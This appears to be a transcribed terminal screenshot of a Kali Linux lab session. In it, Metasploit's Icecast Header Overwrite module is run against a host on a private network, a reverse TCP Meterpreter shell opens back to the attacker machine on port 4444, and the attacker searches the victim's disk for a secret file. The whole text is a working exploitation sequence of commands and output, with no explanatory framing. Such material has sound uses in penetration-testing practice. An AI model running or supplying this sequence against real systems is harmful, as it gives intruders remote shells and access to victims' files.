 root@kali: ~
+ -- --=[ 7 evasion                                       ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
msf5 > search icecast
Matching Modules
================
   #  Name                                 Disclosure Date  Rank   Check  Description
   -  ----                                 ---------------  ----   -----  -----------
   0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:58760) at 2021-09-27 03:28:39 -070
0
meterpreter > search -f *secretfile*.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter >